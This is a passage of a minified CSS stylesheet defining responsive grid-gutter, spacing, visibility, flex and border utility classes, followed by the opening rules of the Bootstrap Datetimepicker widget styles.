.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-max-xl-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-max-xl-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-max-xl-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-max-xl-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-max-xl-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-max-xl-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-max-xl-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-max-xl-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-max-xl-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-max-xl-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-max-xl-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-max-xl-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-max-xl-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-max-xl-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-max-xl-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-max-xl-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:1400px){.grid-cutter-xxl-0>.row{margin-left:0;margin-right:0}.grid-cutter-xxl-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-xxl-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-xxl-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-xxl-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-xxl-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-xxl-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-xxl-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-xxl-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-xxl-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-xxl-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-xxl-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-xxl-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-xxl-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-xxl-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-xxl-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-xxl-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-xxl-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-xxl-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-xxl-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-xxl-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-xxl-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-xxl-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-xxl-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-xxl-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-xxl-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-xxl-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-xxl-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-xxl-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-xxl-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-xxl-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-xxl-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-xxl-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-xxl-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-xxl-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-xxl-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-xxl-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-xxl-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-xxl-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-xxl-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-xxl-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-xxl-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-xxl-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-xxl-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:1400px){.grid-cutter-min-xxl-0>.row{margin-left:0;margin-right:0}.grid-cutter-min-xxl-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-min-xxl-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-min-xxl-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-min-xxl-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-min-xxl-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-min-xxl-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-min-xxl-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-min-xxl-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-min-xxl-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-min-xxl-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-min-xxl-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-min-xxl-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-min-xxl-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-min-xxl-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-min-xxl-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-min-xxl-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-min-xxl-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-min-xxl-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-min-xxl-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-min-xxl-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-min-xxl-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-min-xxl-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-min-xxl-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-min-xxl-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-min-xxl-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-min-xxl-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-min-xxl-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-min-xxl-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-min-xxl-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-min-xxl-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-min-xxl-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-min-xxl-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-min-xxl-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-min-xxl-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-min-xxl-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-min-xxl-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-min-xxl-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-min-xxl-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-min-xxl-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-min-xxl-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-min-xxl-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-min-xxl-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-min-xxl-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}.form-control-margin{margin-bottom:10px}.card-in{padding:3px}.dropdown-menu .nav-link:hover{background:#e9ecef}.input-group>.form-control:not(select){height:auto}.input-group>.form-control:not(select)>input.hidden[type=file]+span{overflow:hidden;white-space:nowrap}body{-ms-overflow-style:scrollbar}p a:not(.btn){text-decoration:underline}p a:not(.btn):hover{text-decoration:none}.cursor-pointer{cursor:pointer!important}.cursor-pointer *{cursor:pointer!important}.cursor-default{cursor:default!important}.cursor-default *{cursor:default!important}.cursor-text{cursor:text!important}.cursor-text *{cursor:text!important}.cursor-move{cursor:move!important}.cursor-move *{cursor:move!important}.cursor-crosshair{cursor:crosshair!important}.cursor-crosshair *{cursor:crosshair!important}.vertical-align-top{vertical-align:top!important}.vertical-align-middle{vertical-align:middle!important}.vertical-align-bottom{vertical-align:bottom!important}.vertical-align-baseline{vertical-align:baseline!important}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-visible{overflow-x:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-visible{overflow-y:visible}.block-center,.block-left,.block-right{display:block!important}.block-center{margin-left:auto;margin-right:auto;float:none!important}.block-left{float:left}.block-left:not([class*=col-]){margin-right:10px}.block-right{float:right}.block-right:not([class*=col-]){margin-left:10px}.bg-white{background:#fff;border:1px solid #eee}.bg-transparent{background:0 0}.flex-none{flex:none!important}.flex-grow{flex-grow:1}.flex-nogrow{flex-grow:0!important}.flex-items>:not([class*=col]){flex-basis:0;flex-grow:1;max-width:100%}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-4{flex:4}.flex-5{flex:5}.flex-6{flex:6}.flex-7{flex:7}.flex-8{flex:8}.flex-9{flex:9}.flex-10{flex:10}.flex-11{flex:11}.flex-12{flex:12}.flex-13{flex:13}.flex-14{flex:14}.flex-15{flex:15}.flex-16{flex:16}.flex-17{flex:17}.flex-18{flex:18}.flex-19{flex:19}.flex-20{flex:20}.flex-21{flex:21}.flex-22{flex:22}.flex-23{flex:23}.flex-24{flex:24}.flex-order-1{order:1}.flex-order-2{order:2}.flex-order-3{order:3}.flex-order-4{order:4}.flex-order-5{order:5}.flex-order-6{order:6}.flex-order-7{order:7}.flex-order-8{order:8}.flex-order-9{order:9}.flex-order-10{order:10}@media (min-width:0) and (max-width:575px){.hidden-xs{display:none!important}.order-xs-1{order:1}.order-xs-2{order:2}.order-xs-3{order:3}.order-xs-4{order:4}.order-xs-5{order:5}.order-xs-6{order:6}.order-xs-7{order:7}.order-xs-8{order:8}.order-xs-9{order:9}.order-xs-10{order:10}}@media (min-width:0){.hidden-min-xs{display:none!important}.visible-min-xs{visibility:visible!important}.visible-min-xs-block{display:block!important}.text-min-xs-left{text-align:left!important}.text-min-xs-right{text-align:right!important}.text-min-xs-center{text-align:center!important}.order-min-xs-1{order:1}.order-min-xs-2{order:2}.order-min-xs-3{order:3}.order-min-xs-4{order:4}.order-min-xs-5{order:5}.order-min-xs-6{order:6}.order-min-xs-7{order:7}.order-min-xs-8{order:8}.order-min-xs-9{order:9}.order-min-xs-10{order:10}}@media (max-width:575px){.hidden-max-xs{display:none!important}.visible-max-xs{visibility:visible!important}.visible-max-xs-block{display:block!important}.text-max-xs-left{text-align:left!important}.text-max-xs-right{text-align:right!important}.text-max-xs-center{text-align:center!important}.order-max-xs-1{order:1}.order-max-xs-2{order:2}.order-max-xs-3{order:3}.order-max-xs-4{order:4}.order-max-xs-5{order:5}.order-max-xs-6{order:6}.order-max-xs-7{order:7}.order-max-xs-8{order:8}.order-max-xs-9{order:9}.order-max-xs-10{order:10}}@media (min-width:576px) and (max-width:767px){.hidden-sm{display:none!important}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}}@media (min-width:576px){.hidden-min-sm{display:none!important}.visible-min-sm{visibility:visible!important}.visible-min-sm-block{display:block!important}.text-min-sm-left{text-align:left!important}.text-min-sm-right{text-align:right!important}.text-min-sm-center{text-align:center!important}.order-min-sm-1{order:1}.order-min-sm-2{order:2}.order-min-sm-3{order:3}.order-min-sm-4{order:4}.order-min-sm-5{order:5}.order-min-sm-6{order:6}.order-min-sm-7{order:7}.order-min-sm-8{order:8}.order-min-sm-9{order:9}.order-min-sm-10{order:10}}@media (max-width:767px){.hidden-max-sm{display:none!important}.visible-max-sm{visibility:visible!important}.visible-max-sm-block{display:block!important}.text-max-sm-left{text-align:left!important}.text-max-sm-right{text-align:right!important}.text-max-sm-center{text-align:center!important}.order-max-sm-1{order:1}.order-max-sm-2{order:2}.order-max-sm-3{order:3}.order-max-sm-4{order:4}.order-max-sm-5{order:5}.order-max-sm-6{order:6}.order-max-sm-7{order:7}.order-max-sm-8{order:8}.order-max-sm-9{order:9}.order-max-sm-10{order:10}}@media (min-width:768px) and (max-width:991px){.hidden-md{display:none!important}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}}@media (min-width:768px){.hidden-min-md{display:none!important}.visible-min-md{visibility:visible!important}.visible-min-md-block{display:block!important}.text-min-md-left{text-align:left!important}.text-min-md-right{text-align:right!important}.text-min-md-center{text-align:center!important}.order-min-md-1{order:1}.order-min-md-2{order:2}.order-min-md-3{order:3}.order-min-md-4{order:4}.order-min-md-5{order:5}.order-min-md-6{order:6}.order-min-md-7{order:7}.order-min-md-8{order:8}.order-min-md-9{order:9}.order-min-md-10{order:10}}@media (max-width:991px){.hidden-max-md{display:none!important}.visible-max-md{visibility:visible!important}.visible-max-md-block{display:block!important}.text-max-md-left{text-align:left!important}.text-max-md-right{text-align:right!important}.text-max-md-center{text-align:center!important}.order-max-md-1{order:1}.order-max-md-2{order:2}.order-max-md-3{order:3}.order-max-md-4{order:4}.order-max-md-5{order:5}.order-max-md-6{order:6}.order-max-md-7{order:7}.order-max-md-8{order:8}.order-max-md-9{order:9}.order-max-md-10{order:10}}@media (min-width:992px) and (max-width:1199px){.hidden-lg{display:none!important}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}}@media (min-width:992px){.hidden-min-lg{display:none!important}.visible-min-lg{visibility:visible!important}.visible-min-lg-block{display:block!important}.text-min-lg-left{text-align:left!important}.text-min-lg-right{text-align:right!important}.text-min-lg-center{text-align:center!important}.order-min-lg-1{order:1}.order-min-lg-2{order:2}.order-min-lg-3{order:3}.order-min-lg-4{order:4}.order-min-lg-5{order:5}.order-min-lg-6{order:6}.order-min-lg-7{order:7}.order-min-lg-8{order:8}.order-min-lg-9{order:9}.order-min-lg-10{order:10}}@media (max-width:1199px){.hidden-max-lg{display:none!important}.visible-max-lg{visibility:visible!important}.visible-max-lg-block{display:block!important}.text-max-lg-left{text-align:left!important}.text-max-lg-right{text-align:right!important}.text-max-lg-center{text-align:center!important}.order-max-lg-1{order:1}.order-max-lg-2{order:2}.order-max-lg-3{order:3}.order-max-lg-4{order:4}.order-max-lg-5{order:5}.order-max-lg-6{order:6}.order-max-lg-7{order:7}.order-max-lg-8{order:8}.order-max-lg-9{order:9}.order-max-lg-10{order:10}}@media (min-width:1200px) and (max-width:1399px){.hidden-xl{display:none!important}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}}@media (min-width:1200px){.hidden-min-xl{display:none!important}.visible-min-xl{visibility:visible!important}.visible-min-xl-block{display:block!important}.text-min-xl-left{text-align:left!important}.text-min-xl-right{text-align:right!important}.text-min-xl-center{text-align:center!important}.order-min-xl-1{order:1}.order-min-xl-2{order:2}.order-min-xl-3{order:3}.order-min-xl-4{order:4}.order-min-xl-5{order:5}.order-min-xl-6{order:6}.order-min-xl-7{order:7}.order-min-xl-8{order:8}.order-min-xl-9{order:9}.order-min-xl-10{order:10}}@media (max-width:1399px){.hidden-max-xl{display:none!important}.visible-max-xl{visibility:visible!important}.visible-max-xl-block{display:block!important}.text-max-xl-left{text-align:left!important}.text-max-xl-right{text-align:right!important}.text-max-xl-center{text-align:center!important}.order-max-xl-1{order:1}.order-max-xl-2{order:2}.order-max-xl-3{order:3}.order-max-xl-4{order:4}.order-max-xl-5{order:5}.order-max-xl-6{order:6}.order-max-xl-7{order:7}.order-max-xl-8{order:8}.order-max-xl-9{order:9}.order-max-xl-10{order:10}}@media (min-width:1400px){.hidden-xxl{display:none!important}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}}@media (min-width:1400px){.hidden-min-xxl{display:none!important}.visible-min-xxl{visibility:visible!important}.visible-min-xxl-block{display:block!important}.text-min-xxl-left{text-align:left!important}.text-min-xxl-right{text-align:right!important}.text-min-xxl-center{text-align:center!important}.order-min-xxl-1{order:1}.order-min-xxl-2{order:2}.order-min-xxl-3{order:3}.order-min-xxl-4{order:4}.order-min-xxl-5{order:5}.order-min-xxl-6{order:6}.order-min-xxl-7{order:7}.order-min-xxl-8{order:8}.order-min-xxl-9{order:9}.order-min-xxl-10{order:10}}.margin-top-0{margin-top:0!important}.margin-bottom-0{margin-bottom:0!important}.margin-left-0{margin-left:0!important}.margin-right-0{margin-right:0!important}.row-0{min-height:calc(0 * 35px + -1 * .5rem)!important}.form .row-0,form .row-0{min-height:calc(0 * 35px + -1 * .5rem)!important}.input-sm.row_0{min-height:calc(0 * calc(1.5em + .5rem + 2px) + -1 * .225rem)!important}.row-collapsed-0{min-height:1 px!important}.input-sm.row-collapsed-0{min-height:1 px!important}.padding-0{padding:0!important}.padding-vertical-0{padding-top:0!important;padding-bottom:0!important}.padding-horizontal-0{padding-left:0!important;padding-right:0!important}.min-width-0{min-width:0!important}.max-width-0{max-width:0!important}.margin-top-10{margin-top:10px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-left-10{margin-left:10px!important}.margin-right-10{margin-right:10px!important}.row-1{min-height:calc(1 * 35px + 0 * .5rem)!important}.form .row-1,form .row-1{min-height:calc(1 * 35px + 0 * .5rem)!important}.input-sm.row_1{min-height:calc(1 * calc(1.5em + .5rem + 2px) + 0 * .225rem)!important}.row-collapsed-1{min-height:37 px!important}.input-sm.row-collapsed-1{min-height:32 px!important}.padding-5{padding:5px!important}.padding-vertical-5{padding-top:5px!important;padding-bottom:5px!important}.padding-horizontal-5{padding-left:5px!important;padding-right:5px!important}.min-width-50{min-width:50px!important}.max-width-50{max-width:50px!important}.margin-top-20{margin-top:20px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-left-20{margin-left:20px!important}.margin-right-20{margin-right:20px!important}.row-2{min-height:calc(2 * 35px + 1 * .5rem)!important}.form .row-2,form .row-2{min-height:calc(2 * 35px + 1 * .5rem)!important}.input-sm.row_2{min-height:calc(2 * calc(1.5em + .5rem + 2px) + 1 * .225rem)!important}.row-collapsed-2{min-height:73 px!important}.input-sm.row-collapsed-2{min-height:63 px!important}.padding-10{padding:10px!important}.padding-vertical-10{padding-top:10px!important;padding-bottom:10px!important}.padding-horizontal-10{padding-left:10px!important;padding-right:10px!important}.min-width-100{min-width:100px!important}.max-width-100{max-width:100px!important}.margin-top-30{margin-top:30px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-left-30{margin-left:30px!important}.margin-right-30{margin-right:30px!important}.row-3{min-height:calc(3 * 35px + 2 * .5rem)!important}.form .row-3,form .row-3{min-height:calc(3 * 35px + 2 * .5rem)!important}.input-sm.row_3{min-height:calc(3 * calc(1.5em + .5rem + 2px) + 2 * .225rem)!important}.row-collapsed-3{min-height:109 px!important}.input-sm.row-collapsed-3{min-height:94 px!important}.padding-15{padding:15px!important}.padding-vertical-15{padding-top:15px!important;padding-bottom:15px!important}.padding-horizontal-15{padding-left:15px!important;padding-right:15px!important}.min-width-150{min-width:150px!important}.max-width-150{max-width:150px!important}.margin-top-40{margin-top:40px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-left-40{margin-left:40px!important}.margin-right-40{margin-right:40px!important}.row-4{min-height:calc(4 * 35px + 3 * .5rem)!important}.form .row-4,form .row-4{min-height:calc(4 * 35px + 3 * .5rem)!important}.input-sm.row_4{min-height:calc(4 * calc(1.5em + .5rem + 2px) + 3 * .225rem)!important}.row-collapsed-4{min-height:145 px!important}.input-sm.row-collapsed-4{min-height:125 px!important}.padding-20{padding:20px!important}.padding-vertical-20{padding-top:20px!important;padding-bottom:20px!important}.padding-horizontal-20{padding-left:20px!important;padding-right:20px!important}.min-width-200{min-width:200px!important}.max-width-200{max-width:200px!important}.margin-top-50{margin-top:50px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-left-50{margin-left:50px!important}.margin-right-50{margin-right:50px!important}.row-5{min-height:calc(5 * 35px + 4 * .5rem)!important}.form .row-5,form .row-5{min-height:calc(5 * 35px + 4 * .5rem)!important}.input-sm.row_5{min-height:calc(5 * calc(1.5em + .5rem + 2px) + 4 * .225rem)!important}.row-collapsed-5{min-height:181 px!important}.input-sm.row-collapsed-5{min-height:156 px!important}.padding-25{padding:25px!important}.padding-vertical-25{padding-top:25px!important;padding-bottom:25px!important}.padding-horizontal-25{padding-left:25px!important;padding-right:25px!important}.min-width-250{min-width:250px!important}.max-width-250{max-width:250px!important}.margin-top-60{margin-top:60px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-left-60{margin-left:60px!important}.margin-right-60{margin-right:60px!important}.row-6{min-height:calc(6 * 35px + 5 * .5rem)!important}.form .row-6,form .row-6{min-height:calc(6 * 35px + 5 * .5rem)!important}.input-sm.row_6{min-height:calc(6 * calc(1.5em + .5rem + 2px) + 5 * .225rem)!important}.row-collapsed-6{min-height:217 px!important}.input-sm.row-collapsed-6{min-height:187 px!important}.padding-30{padding:30px!important}.padding-vertical-30{padding-top:30px!important;padding-bottom:30px!important}.padding-horizontal-30{padding-left:30px!important;padding-right:30px!important}.min-width-300{min-width:300px!important}.max-width-300{max-width:300px!important}.margin-top-70{margin-top:70px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-left-70{margin-left:70px!important}.margin-right-70{margin-right:70px!important}.row-7{min-height:calc(7 * 35px + 6 * .5rem)!important}.form .row-7,form .row-7{min-height:calc(7 * 35px + 6 * .5rem)!important}.input-sm.row_7{min-height:calc(7 * calc(1.5em + .5rem + 2px) + 6 * .225rem)!important}.row-collapsed-7{min-height:253 px!important}.input-sm.row-collapsed-7{min-height:218 px!important}.padding-35{padding:35px!important}.padding-vertical-35{padding-top:35px!important;padding-bottom:35px!important}.padding-horizontal-35{padding-left:35px!important;padding-right:35px!important}.min-width-350{min-width:350px!important}.max-width-350{max-width:350px!important}.margin-top-80{margin-top:80px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-left-80{margin-left:80px!important}.margin-right-80{margin-right:80px!important}.row-8{min-height:calc(8 * 35px + 7 * .5rem)!important}.form .row-8,form .row-8{min-height:calc(8 * 35px + 7 * .5rem)!important}.input-sm.row_8{min-height:calc(8 * calc(1.5em + .5rem + 2px) + 7 * .225rem)!important}.row-collapsed-8{min-height:289 px!important}.input-sm.row-collapsed-8{min-height:249 px!important}.padding-40{padding:40px!important}.padding-vertical-40{padding-top:40px!important;padding-bottom:40px!important}.padding-horizontal-40{padding-left:40px!important;padding-right:40px!important}.min-width-400{min-width:400px!important}.max-width-400{max-width:400px!important}.margin-top-90{margin-top:90px!important}.margin-bottom-90{margin-bottom:90px!important}.margin-left-90{margin-left:90px!important}.margin-right-90{margin-right:90px!important}.row-9{min-height:calc(9 * 35px + 8 * .5rem)!important}.form .row-9,form .row-9{min-height:calc(9 * 35px + 8 * .5rem)!important}.input-sm.row_9{min-height:calc(9 * calc(1.5em + .5rem + 2px) + 8 * .225rem)!important}.row-collapsed-9{min-height:325 px!important}.input-sm.row-collapsed-9{min-height:280 px!important}.padding-45{padding:45px!important}.padding-vertical-45{padding-top:45px!important;padding-bottom:45px!important}.padding-horizontal-45{padding-left:45px!important;padding-right:45px!important}.min-width-450{min-width:450px!important}.max-width-450{max-width:450px!important}.margin-top-100{margin-top:100px!important}.margin-bottom-100{margin-bottom:100px!important}.margin-left-100{margin-left:100px!important}.margin-right-100{margin-right:100px!important}.row-10{min-height:calc(10 * 35px + 9 * .5rem)!important}.form .row-10,form .row-10{min-height:calc(10 * 35px + 9 * .5rem)!important}.input-sm.row_10{min-height:calc(10 * calc(1.5em + .5rem + 2px) + 9 * .225rem)!important}.row-collapsed-10{min-height:361 px!important}.input-sm.row-collapsed-10{min-height:311 px!important}.padding-50{padding:50px!important}.padding-vertical-50{padding-top:50px!important;padding-bottom:50px!important}.padding-horizontal-50{padding-left:50px!important;padding-right:50px!important}.min-width-500{min-width:500px!important}.max-width-500{max-width:500px!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-static{position:static!important}.clear-left{clear:left}.clear-right{clear:right}.clear-both{clear:both}.border-checkbox-radio-label.whitout-label>:nth-child(2){border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.border-checkbox-radio-label>:nth-last-child(n+2){border-radius:0}.border-checkbox-radio-label>:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.border-none{border:none!important}.border-block-rounded>:nth-child(n+2){border-top-left-radius:0!important;border-bottom-left-radius:0!important}.border-block-rounded>:nth-last-child(n+2){border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-rounded{border-radius:.25rem!important}.border-square{border-radius:0!important}.border-top-none{border-top:none!important}.border-top-rounded{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.border-top-square{border-top-left-radius:0!important;border-top-right-radius:0!important}.border-top-left-rounded{border-top-left-radius:.25rem!important}.border-top-left-square{border-top-left-radius:0!important}.border-top-right-rounded{border-top-right-radius:.25rem!important}.border-top-right-square{border-top-right-radius:0!important}.border-bottom-none{border-bottom:none!important}.border-bottom-rounded{border-bottom-left-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.border-bottom-square{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.border-bottom-left-rounded{border-bottom-left-radius:.25rem!important}.border-bottom-left-square{border-bottom-left-radius:0!important}.border-bottom-right-rounded{border-bottom-right-radius:.25rem!important}.border-bottom-right-square{border-bottom-right-radius:0!important}.border-left-none{border-left:none!important}.border-left-rounded{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.border-left-square{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.border-right-none{border-right:none!important}.border-right-rounded{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.border-right-square{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.img-size-cover{background-size:cover!important}.img-size-contain{background-size:contain!important}.admin-block-query:after,.navbar-fixed-top-dynamic:after,.not-ckeditor-area:after{letter-spacing:inherit}input[type=checkbox].hidden:checked+*>.unchecked,input[type=checkbox][hidden]:checked+*>.unchecked,input[type=radio].hidden:checked+*>.unchecked,input[type=radio][hidden]:checked+*>.unchecked{display:none}input[type=checkbox].hidden:not(:checked)+*>.checked,input[type=checkbox][hidden]:not(:checked)+*>.checked,input[type=radio].hidden:not(:checked)+*>.checked,input[type=radio][hidden]:not(:checked)+*>.checked{display:none}.hidden{display:none!important}.invisible{opacity:0}@media (min-width:992px){.columns-2{columns:2}.columns-3{columns:3}.columns-4{columns:4}.columns-5{columns:5}.columns-6{columns:6}}.input-height{height:calc(1.5em + .75rem + 2px)}.input-height-sm{height:calc(1.5em + .5rem + 2px)}.input-height-lg{height:calc(1.5em + 1rem + 2px)}/*!
 * Datetimepicker for Bootstrap 3
 * ! version : 4.7.14
 * https://github.com/Eonasdan/bootstrap-datetimepicker/
 */.bootstrap-datetimepicker-widget .btn[data-action=clear]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=today]::after,.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after,.bootstrap-datetimepicker-widget .picker-switch::after,.bootstrap-datetimepicker-widget table th.next::after,.bootstrap-datetimepicker-widget table th.prev::after,.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{margin:2px 0;padding:4px;width:19em}@media (min-width:576px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media 